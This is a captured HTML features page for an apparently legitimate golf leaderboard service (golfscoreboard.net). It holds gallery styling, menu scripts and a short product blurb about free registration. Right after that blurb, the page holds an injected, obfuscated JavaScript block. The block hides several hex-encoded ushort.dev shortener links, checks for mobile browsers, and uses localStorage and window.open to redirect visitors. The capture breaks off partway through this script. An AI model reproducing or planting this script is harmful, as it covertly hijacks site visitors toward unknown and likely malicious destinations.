

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://golfscoreboard.net/features
body_size: 12207
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
<head>
<base href="https://golfscoreboard.net/features" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Features</title>
	<link href="/features?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/features?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/hot_golf/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/sigplus/css/sigplus.min.css?v=532ed34ab1a6902165cba4561f0258c2" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/engines/boxplusx/css/boxplusx.min.css?v=cf8040ca2b7363d55bd35efa86cd1fc9" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/engines/slideplus/css/slideplus.min.css?v=16c2e785b1970db2ba6279e646bd667e" rel="stylesheet" type="text/css" />
	<style type="text/css">
#sigplus_1001 a.sigplus-image > img {
margin:0 !important;
border:8px solid #184F1A !important;
padding:0px !important;
}
#sigplus_1001 .slideplus-slot {
margin:20px !important;
}
#boxplusx_sigplus_1001 .boxplusx-dialog, #boxplusx_sigplus_1001 .boxplusx-detail {
background-color:rgba(0,0,0,0.8);
color:#fff;
}
#boxplusx_sigplus_1001 .boxplusx-detail td {
border-color:#fff;
}
#boxplusx_sigplus_1001 .boxplusx-navigation {
display:none;
}
#boxplusx_sigplus_1001 .boxplusx-navitem {
width:60px;
}
#boxplusx_sigplus_1001 .boxplusx-dialog.boxplusx-animation {
transition-timing-function:linear;
}
#sigplus_1001 .slideplus-slot {
width:200px;
}
#sigplus_1001 .slideplus-aspect {
padding:calc(8px + 0px) calc(8px + 0px) calc(8px + 0px + 100%);
}
#sigplus_1001 .slideplus-viewport .slideplus-previous {
display:none;
}
#sigplus_1001 .slideplus-viewport .slideplus-next {
display:none;
}
#sigplus_1001 .slideplus-navigation.slideplus-top {
display:none;
}
#sigplus_1001 .slideplus-pager {
display:none;
}
#sigplus_1001 .slideplus-content {
justify-content:center;
align-items:center;
}
#sigplus_1001 .slideplus-stripe {
animation-duration:800ms;
animation-timing-function:linear;
}
#sigplus_1002 a.sigplus-image > img {
margin:0 !important;
border:8px solid #184F1A !important;
padding:0px !important;
}
#sigplus_1002 .slideplus-slot {
margin:20px !important;
}
#boxplusx_sigplus_1002 .boxplusx-dialog, #boxplusx_sigplus_1002 .boxplusx-detail {
background-color:rgba(0,0,0,0.8);
color:#fff;
}
#boxplusx_sigplus_1002 .boxplusx-detail td {
border-color:#fff;
}
#boxplusx_sigplus_1002 .boxplusx-navigation {
display:none;
}
#boxplusx_sigplus_1002 .boxplusx-navitem {
width:60px;
}
#boxplusx_sigplus_1002 .boxplusx-dialog.boxplusx-animation {
transition-timing-function:linear;
}
#sigplus_1002 .slideplus-slot {
width:200px;
}
#sigplus_1002 .slideplus-aspect {
padding:calc(8px + 0px) calc(8px + 0px) calc(8px + 0px + 100%);
}
#sigplus_1002 .slideplus-viewport .slideplus-previous {
display:none;
}
#sigplus_1002 .slideplus-viewport .slideplus-next {
display:none;
}
#sigplus_1002 .slideplus-navigation.slideplus-top {
display:none;
}
#sigplus_1002 .slideplus-pager {
display:none;
}
#sigplus_1002 .slideplus-content {
justify-content:center;
align-items:center;
}
#sigplus_1002 .slideplus-stripe {
animation-duration:800ms;
animation-timing-function:linear;
}
#sigplus_1003 a.sigplus-image > img {
margin:0 !important;
border:8px solid #184F1A !important;
padding:0px !important;
}
#sigplus_1003 .slideplus-slot {
margin:20px !important;
}
#boxplusx_sigplus_1003 .boxplusx-dialog, #boxplusx_sigplus_1003 .boxplusx-detail {
background-color:rgba(0,0,0,0.8);
color:#fff;
}
#boxplusx_sigplus_1003 .boxplusx-detail td {
border-color:#fff;
}
#boxplusx_sigplus_1003 .boxplusx-navigation {
display:none;
}
#boxplusx_sigplus_1003 .boxplusx-navitem {
width:60px;
}
#boxplusx_sigplus_1003 .boxplusx-dialog.boxplusx-animation {
transition-timing-function:linear;
}
#sigplus_1003 .slideplus-slot {
width:200px;
}
#sigplus_1003 .slideplus-aspect {
padding:calc(8px + 0px) calc(8px + 0px) calc(8px + 0px + 100%);
}
#sigplus_1003 .slideplus-viewport .slideplus-previous {
display:none;
}
#sigplus_1003 .slideplus-viewport .slideplus-next {
display:none;
}
#sigplus_1003 .slideplus-navigation.slideplus-top {
display:none;
}
#sigplus_1003 .slideplus-pager {
display:none;
}
#sigplus_1003 .slideplus-content {
justify-content:center;
align-items:center;
}
#sigplus_1003 .slideplus-stripe {
animation-duration:800ms;
animation-timing-function:linear;
}
#sigplus_1004 a.sigplus-image > img {
margin:0 !important;
border:8px solid #184F1A !important;
padding:0px !important;
}
#sigplus_1004 .slideplus-slot {
margin:20px !important;
}
#boxplusx_sigplus_1004 .boxplusx-dialog, #boxplusx_sigplus_1004 .boxplusx-detail {
background-color:rgba(0,0,0,0.8);
color:#fff;
}
#boxplusx_sigplus_1004 .boxplusx-detail td {
border-color:#fff;
}
#boxplusx_sigplus_1004 .boxplusx-navigation {
display:none;
}
#boxplusx_sigplus_1004 .boxplusx-navitem {
width:60px;
}
#boxplusx_sigplus_1004 .boxplusx-dialog.boxplusx-animation {
transition-timing-function:linear;
}
#sigplus_1004 .slideplus-slot {
width:200px;
}
#sigplus_1004 .slideplus-aspect {
padding:calc(8px + 0px) calc(8px + 0px) calc(8px + 0px + 100%);
}
#sigplus_1004 .slideplus-viewport .slideplus-previous {
display:none;
}
#sigplus_1004 .slideplus-viewport .slideplus-next {
display:none;
}
#sigplus_1004 .slideplus-navigation.slideplus-top {
display:none;
}
#sigplus_1004 .slideplus-pager {
display:none;
}
#sigplus_1004 .slideplus-content {
justify-content:center;
align-items:center;
}
#sigplus_1004 .slideplus-stripe {
animation-duration:800ms;
animation-timing-function:linear;
}
#sigplus_1005 a.sigplus-image > img {
margin:0 !important;
border:8px solid #184F1A !important;
padding:0px !important;
}
#sigplus_1005 .slideplus-slot {
margin:20px !important;
}
#boxplusx_sigplus_1005 .boxplusx-dialog, #boxplusx_sigplus_1005 .boxplusx-detail {
background-color:rgba(0,0,0,0.8);
color:#fff;
}
#boxplusx_sigplus_1005 .boxplusx-detail td {
border-color:#fff;
}
#boxplusx_sigplus_1005 .boxplusx-navigation {
display:none;
}
#boxplusx_sigplus_1005 .boxplusx-navitem {
width:60px;
}
#boxplusx_sigplus_1005 .boxplusx-dialog.boxplusx-animation {
transition-timing-function:linear;
}
#sigplus_1005 .slideplus-slot {
width:200px;
}
#sigplus_1005 .slideplus-aspect {
padding:calc(8px + 0px) calc(8px + 0px) calc(8px + 0px + 100%);
}
#sigplus_1005 .slideplus-viewport .slideplus-previous {
display:none;
}
#sigplus_1005 .slideplus-viewport .slideplus-next {
display:none;
}
#sigplus_1005 .slideplus-navigation.slideplus-top {
display:none;
}
#sigplus_1005 .slideplus-pager {
display:none;
}
#sigplus_1005 .slideplus-content {
justify-content:center;
align-items:center;
}
#sigplus_1005 .slideplus-stripe {
animation-duration:800ms;
animation-timing-function:linear;
}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b18821df613f62babbf26bfbe16acd03","system.paths":{"root":"","base":""}}</script>
	<script src="/media/sigplus/js/initialization.min.js?v=ee46d3c20bfbdb9ee88a8b0f49863679" defer="defer" type="text/javascript"></script>
	<script src="/media/sigplus/engines/boxplusx/js/boxplusx.min.js?v=ce6d5c21bcf7682d1d393e7e06f9931d" defer="defer" type="text/javascript"></script>
	<script src="/media/sigplus/engines/slideplus/js/slideplus.min.js?v=6355db8c5de0698448ef89707bf61849" defer="defer" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?30143f73d7fb40322de4686d3903796a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?30143f73d7fb40322de4686d3903796a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?30143f73d7fb40322de4686d3903796a" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?30143f73d7fb40322de4686d3903796a" type="text/javascript"></script>
	<script src="/media/system/js/core.js?30143f73d7fb40322de4686d3903796a" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?30143f73d7fb40322de4686d3903796a" type="text/javascript"></script>
	<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1001");
__sigplusCaption("sigplus_1001", null, null);
window.sigplus=window.sigplus||{};window.sigplus.lightbox=window.sigplus.lightbox||{};window.sigplus.lightbox["#sigplus_1001 a.sigplus-image"]=(new BoxPlusXDialog({"id":"boxplusx_sigplus_1001","slideshow":0,"autostart":false,"loop":true,"navigation":"hidden","protection":false,"dir":"ltr"})).bind(document.querySelectorAll("#sigplus_1001 a.sigplus-image"));
new SlidePlusSlider(document.querySelector("#sigplus_1001 ul"), {"rows":1,"cols":1,"loop":true,"orientation":"horizontal","step":"single","links":false,"delay":0,"captions":"bottom","protection":false,"dir":"ltr"}, function (el) { return el.querySelector('.sigplus-image').getAttribute('data-title') || el.querySelector('.sigplus-image img').alt; });
}, false);document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1002");
__sigplusCaption("sigplus_1002", null, null);
window.sigplus=window.sigplus||{};window.sigplus.lightbox=window.sigplus.lightbox||{};window.sigplus.lightbox["#sigplus_1002 a.sigplus-image"]=(new BoxPlusXDialog({"id":"boxplusx_sigplus_1002","slideshow":0,"autostart":false,"loop":true,"navigation":"hidden","protection":false,"dir":"ltr"})).bind(document.querySelectorAll("#sigplus_1002 a.sigplus-image"));
new SlidePlusSlider(document.querySelector("#sigplus_1002 ul"), {"rows":1,"cols":1,"loop":true,"orientation":"horizontal","step":"single","links":false,"delay":0,"captions":"bottom","protection":false,"dir":"ltr"}, function (el) { return el.querySelector('.sigplus-image').getAttribute('data-title') || el.querySelector('.sigplus-image img').alt; });
}, false);document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1003");
__sigplusCaption("sigplus_1003", null, null);
window.sigplus=window.sigplus||{};window.sigplus.lightbox=window.sigplus.lightbox||{};window.sigplus.lightbox["#sigplus_1003 a.sigplus-image"]=(new BoxPlusXDialog({"id":"boxplusx_sigplus_1003","slideshow":0,"autostart":false,"loop":true,"navigation":"hidden","protection":false,"dir":"ltr"})).bind(document.querySelectorAll("#sigplus_1003 a.sigplus-image"));
new SlidePlusSlider(document.querySelector("#sigplus_1003 ul"), {"rows":1,"cols":1,"loop":true,"orientation":"horizontal","step":"single","links":false,"delay":0,"captions":"bottom","protection":false,"dir":"ltr"}, function (el) { return el.querySelector('.sigplus-image').getAttribute('data-title') || el.querySelector('.sigplus-image img').alt; });
}, false);document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1004");
__sigplusCaption("sigplus_1004", null, null);
window.sigplus=window.sigplus||{};window.sigplus.lightbox=window.sigplus.lightbox||{};window.sigplus.lightbox["#sigplus_1004 a.sigplus-image"]=(new BoxPlusXDialog({"id":"boxplusx_sigplus_1004","slideshow":0,"autostart":false,"loop":true,"navigation":"hidden","protection":false,"dir":"ltr"})).bind(document.querySelectorAll("#sigplus_1004 a.sigplus-image"));
new SlidePlusSlider(document.querySelector("#sigplus_1004 ul"), {"rows":1,"cols":1,"loop":true,"orientation":"horizontal","step":"single","links":false,"delay":0,"captions":"bottom","protection":false,"dir":"ltr"}, function (el) { return el.querySelector('.sigplus-image').getAttribute('data-title') || el.querySelector('.sigplus-image img').alt; });
}, false);document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1005");
__sigplusCaption("sigplus_1005", null, null);
window.sigplus=window.sigplus||{};window.sigplus.lightbox=window.sigplus.lightbox||{};window.sigplus.lightbox["#sigplus_1005 a.sigplus-image"]=(new BoxPlusXDialog({"id":"boxplusx_sigplus_1005","slideshow":0,"autostart":false,"loop":true,"navigation":"hidden","protection":false,"dir":"ltr"})).bind(document.querySelectorAll("#sigplus_1005 a.sigplus-image"));
new SlidePlusSlider(document.querySelector("#sigplus_1005 ul"), {"rows":1,"cols":1,"loop":true,"orientation":"horizontal","step":"single","links":false,"delay":0,"captions":"bottom","protection":false,"dir":"ltr"}, function (el) { return el.querySelector('.sigplus-image').getAttribute('data-title') || el.querySelector('.sigplus-image img').alt; });
}, false);jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<meta property="og:image" content="https://golfscoreboard.net/cache/preview/4ede8704478e3b13ec25d99ccc27d785.PNG" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:alt" content="Click to Expand Images" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="/templates/hot_golf/css/joomla.css" type="text/css" />
<link rel="stylesheet" href="/templates/hot_golf/css/font-awesome.min.css">
<link rel="stylesheet" href="https://golfscoreboard.net/features?css_request=1&amp;diff=1187973595" type="text/css" />
<link rel="stylesheet" href="/templates/hot_golf/css/template_css.css" type="text/css" />

<!--[if lt IE 9]>
<style type="text/css">
.container, .row {
    width:1140px;
}

[class*="span"] {
    margin-left: 0;
}

.mp_logo{
    width:95px;
}

.mp_empty0{
    width:95px;
}

.mp_topmenu{
    width:950px;
}

.mp_top1{
    width:0px;
}

.mp_header1{
    width:0px;
}

.mp_header2{
    width:0px;
}

.content_sparky {
    width:855px;
}

.mp_right{
    width:285px;
}

.mp_advert1{
    width:0px;
}

.mp_bottom1{
    width:0px;
}

.mp_bottom2{
    width:0px;
}

.mp_bottom3{
    width:0px;
}

.mp_bottom4{
    width:0px;
}

.mp_copyright{
    width:475px;
}

.mp_footer{
    width:665px;
}

</style>
<![endif]-->

<script type="text/javascript">
	function isAppleDevice(){
		return (
			(navigator.userAgent.toLowerCase().indexOf("ipad") > -1) ||
			(navigator.userAgent.toLowerCase().indexOf("iphone") > -1) ||
			(navigator.userAgent.toLowerCase().indexOf("ipod") > -1)
		);
	}

	(function(jQuery){  
		jQuery.fn.dropDownMenu_topmenu = function(options) {  
	  
			var defaults = {  
				speed: 300,  
				effect: 'fadeToggle'
			};  
			var options = jQuery.extend(defaults, options);  
	      
			return this.each(function() {

				var screenWidth = jQuery("body").width();

		    	jQuery('.mnu_topmenu ul').hide();
		    	jQuery('.mnu_topmenu li ul li').filter(':last-child').css('border-bottom', 'none');

		    	if(screenWidth > 767) {

			    	jQuery('.mnu_topmenu li').hover(function(){
			      		jQuery(this).children('ul').stop()[options.effect](options.speed);
			    	},function(){
			      		jQuery(this).css('position','relative').children('ul').stop()[options.effect](options.speed);
			    	});

			    }else{

			    	jQuery('.mnu_topmenu li a[href="#"]').toggle(function(){
			      		jQuery(this).parent().find('ul:first:not(:visible)').stop(true,true)[options.effect](options.speed);
			    	},function(){
			      		jQuery(this).parent().css('position', 'relative').find('ul:first:visible').stop(true,true)[options.effect](options.speed);
			    	});
											
					jQuery("nav ul.navv").find("li > ul").prev().addClass("firstClick");		

			    }
				jQuery(document).on("click",".mnu_topmenu a", function(){
					if(!jQuery(this).hasClass("firstClick"))
						jQuery(this).addClass("firstClick");
					
					return true;
				});
				
				
				jQuery(document).on("click",".mnu_topmenu .firstClick",function(e){	
					if((jQuery("html.no-touchevents").length == 1 && screenWidth > 767) || (isAppleDevice() && screenWidth > 767)){
						return true;
					}
					e.preventDefault(); 

					var href = jQuery(this).attr("href");
					var target = jQuery(this).attr("target");
					var link = jQuery(this);
					jQuery(this).attr("href","#");
					jQuery(this).attr("target","");
					
					jQuery(this).removeClass("firstClick");
					
					setTimeout(function(){
						link.attr("href",href);
						link.attr("target",target);
					},200);
					if(screenWidth > 767){
						jQuery(this).children('ul').stop()[options.effect](options.speed);
					}			
					else
						jQuery(this).parent().find('ul:first:not(:visible)').stop(true,true)[options.effect](options.speed);
				});
				
				jQuery(window).resize(function(){
					var screenWidth = jQuery("body").width();
					if(screenWidth > 767)
						jQuery("nav ul.navv").find("li > ul").prev().removeClass("firstClick");
					else
						jQuery("nav ul.navv").find("li > ul").prev().addClass("firstClick");
				});
				
		  	});  
	 	};  
	})(jQuery);

	jQuery(document).ready(function(){
		jQuery('.mnu_topmenu').dropDownMenu_topmenu({
			speed: 300,
			effect: 'fadeToggle'
      	});
		
			//hover menu fix	
		setTimeout(function(){
		  jQuery('#blocker').remove();
		  jQuery("nav ul.navv").find("li > ul").prev().addClass("firstClick");
		}, 1000)
		
		//first click for touchecren wide devices
		
	});
</script>  
<script type="text/javascript" src="/templates/hot_golf/js/responsive-nav.min.js"></script>
<script type="text/javascript" src="/templates/hot_golf/js/modernizr-custom.js"></script>




<meta name="google-site-verification" content="MsqTv5xkx0F3d6C8JTIIIucXEZSUv_r5eJOZynXh7Q4" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91137327-1', 'golfscoreboard.net');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body class="sparky_inner">
<div id="blocker"></div>
<div class="sparky_wrapper">
    <div class="sparky_full logorow">
        <header class="container">            <div id="header" class="row">
            <div class="cell mp_logo span1">
     <div class="cell_pad">
     		            <div class="sparky_logo_image"><a href="/"><img src="/templates/hot_golf/images/GSB_logo_white_small.png" alt="GolfScoreBoard.Net" /></a></div>
			     </div>
</div><div class="cell mp_empty0">
    <!-- EMPTY CELL -->
    <div>&nbsp;</div>
</div>					<div class="cell mp_topmenu span10 ">
						<div class="cell_pad">
									<div class="moduletable_menu">
						<nav class="container_topmenu"><ul class="menu navv mnu_topmenu">
<li class="item-416"><a href="https://app.golfscoreboard.net/register" >GET STARTED</a></li><li class="item-352"><a href="/" >Overview</a></li><li class="item-340 current active"><a href="/features" >Features</a></li><li class="item-443"><a href="/faqs" >FAQs</a></li><li class="item-446"><a href="/support-forum" >Support Forum</a></li></ul></nav>		</div>
	
						</div>
					</div>
	                            </div>
            <div class="clr"></div> 
        </header>        <div class="clr"></div> 
    </div>
    <div class="sparky_full contentrow">
                <div class="container">
                    <div  class="row">
            	                <div class="content_sparky span9">
	                    <div class="cell_pad">
	                        <div id="system-message-container">
	</div>

	                        	                        <div class="blog-featured" itemscope itemtype="https://schema.org/Blog">
	
		
		<div class="items-row cols-1 row-0 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			








<p><div id="sigplus_1001" class="sigplus-gallery sigplus-right sigplus-float sigplus-lightbox-boxplusx"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/screenshots/easyfree/register23.PNG"><img class="sigplus-preview" src="/cache/preview/c0a48b4c3245c7402d107a0ffa7ab251.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/4ede8704478e3b13ec25d99ccc27d785.PNG 400w, /cache/preview/c0a48b4c3245c7402d107a0ffa7ab251.PNG 200w, /cache/thumbnails/29b02d939947a73ae6844566e45be223.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Use our easy and free online registration form to sign up!</div></li><li><a class="sigplus-image" href="/images/screenshots/easyfree/Easy-and-Free-Online-Registration-1.PNG"><img class="sigplus-preview" src="/cache/preview/d8375658b1f15d85b839a218f8e52ee9.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/770faa53d231117993dee1e8a5f3a938.PNG 400w, /cache/preview/d8375658b1f15d85b839a218f8e52ee9.PNG 200w, /cache/thumbnails/b50a94598a13478bf45ffad8dc333e1e.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/easyfree/register.png"><img class="sigplus-preview" src="/cache/preview/42a4593c4b1ad2291208c01ebe8b0b05.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/9f63e1698b97d59d7a855ff18327ba2c.png 400w, /cache/preview/42a4593c4b1ad2291208c01ebe8b0b05.png 200w, /cache/thumbnails/053d50f634a88ceddb72546a1fecb1e2.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/easyfree/register2.png"><img class="sigplus-preview" src="/cache/preview/634f34e8cfe9963731c428c48e0bc814.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/94258856ed7cde21358d5a205d2e1c56.png 400w, /cache/preview/634f34e8cfe9963731c428c48e0bc814.png 200w, /cache/thumbnails/e8d2a2910ff7c5391563ce6662766740.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li></ul></noscript></div></p>
<h2>Easy and Free Online Registration</h2>
<ul>
<li>No Sign Up Fees or Credit Card Required.</li>
<li>Create your free account and leader board in minutes using the simple and easy to use sign up form.</li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 